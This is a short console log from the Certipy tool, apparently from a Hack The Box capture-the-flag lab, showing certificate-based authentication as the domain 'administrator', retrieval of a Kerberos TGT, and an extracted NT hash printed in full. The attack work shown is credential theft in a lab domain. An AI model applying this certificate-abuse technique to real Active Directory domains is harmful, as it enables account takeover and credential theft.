 Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee